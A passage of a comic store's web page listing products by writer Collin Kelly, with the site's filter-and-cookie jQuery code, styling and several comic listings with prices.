				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/comics_conspiracy/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/comics_conspiracy/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/comics_conspiracy/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/comics_conspiracy/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/comics_conspiracy/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/comics_conspiracy/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/comics_conspiracy">Home</a></li>
                    <li class="breadcrumb-item">Collin Kelly</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 140 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
                <h1 class="h2title"><span>Collin Kelly</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="alien-black-white-blood_0" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/alien-black-white-blood_0">
                                                <img alt="alien-black-white-blood_0" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42232beb-0423-4d48-aab3-ad3a014fcece.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="alien-black-white-blood_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/alien-black-white-blood_0">

                                                    Alien: Black, White & Blood Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $17.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_42232beb-0423-4d48-aab3-ad3a014fcece" href="javascript:AjaxAddToCart('42232beb-0423-4d48-aab3-ad3a014fcece',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="alien-black-white-blood_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/alien-black-white-blood_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="aquaman-the-flash-voidsong-1-cover-a-jay-anacleto-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-1-cover-a-jay-anacleto-of-3-">
                                                <img alt="aquaman-the-flash-voidsong-1-cover-a-jay-anacleto-of-3-" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/74be725a-c548-4d4a-aa00-c2364f7943bf.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="aquaman-the-flash-voidsong-1-cover-a-jay-anacleto-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-1-cover-a-jay-anacleto-of-3-">

                                                    Aquaman & The Flash Voidsong #1 Cover A Jay Anacleto (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $7.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_74be725a-c548-4d4a-aa00-c2364f7943bf" href="javascript:AjaxAddToCart('74be725a-c548-4d4a-aa00-c2364f7943bf',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="aquaman-the-flash-voidsong-1-cover-a-jay-anacleto-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-1-cover-a-jay-anacleto-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="aquaman-the-flash-voidsong-2-cover-a-mike-perkins-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-2-cover-a-mike-perkins-of-3-">
                                                <img alt="aquaman-the-flash-voidsong-2-cover-a-mike-perkins-of-3-" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cf14f9c1-f6cb-4624-8bad-ea32f5c2376c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="aquaman-the-flash-voidsong-2-cover-a-mike-perkins-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-2-cover-a-mike-perkins-of-3-">

                                                    Aquaman & The Flash Voidsong #2 Cover A Mike Perkins (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $7.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_cf14f9c1-f6cb-4624-8bad-ea32f5c2376c" href="javascript:AjaxAddToCart('cf14f9c1-f6cb-4624-8bad-ea32f5c2376c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="aquaman-the-flash-voidsong-2-cover-a-mike-perkins-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-2-cover-a-mike-perkins-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="aquaman-the-flash-voidsong-graphic-novel_216F95" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-graphic-novel_216F95">
                                                <img alt="aquaman-the-flash-voidsong-graphic-novel_216F95" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/90ac0485-d76e-462a-877c-65d6950cb016.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="aquaman-the-flash-voidsong-graphic-novel_216F95" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-graphic-novel_216F95">

                                                    Aquaman & The Flash Voidsong Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_90ac0485-d76e-462a-877c-65d6950cb016" href="javascript:AjaxAddToCart('90ac0485-d76e-462a-877c-65d6950cb016',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="aquaman-the-flash-voidsong-graphic-novel_216F95" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/aquaman-the-flash-voidsong-graphic-novel_216F95">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-1-cover-c-ejikure-card-stock-variant" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-1-cover-c-ejikure-card-stock-variant">
                                                <img alt="batman-beyond-neo-gothic-1-cover-c-ejikure-card-stock-variant" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/de44a11a-91b2-433e-8137-fbb357dc9483.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-1-cover-c-ejikure-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-1-cover-c-ejikure-card-stock-variant">

                                                    Batman Beyond Neo-Gothic #1 Cover C Ejikure Card Stock Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_de44a11a-91b2-433e-8137-fbb357dc9483" href="javascript:AjaxAddToCart('de44a11a-91b2-433e-8137-fbb357dc9483',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-beyond-neo-gothic-1-cover-c-ejikure-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-1-cover-c-ejikure-card-stock-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-beyond-neo-gothic-1-cover-d-inc-125-belen-ortega-card-stock-variant" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-beyond-neo-gothic-1-cover-d-inc-125-belen-ortega-card-stock-variant">
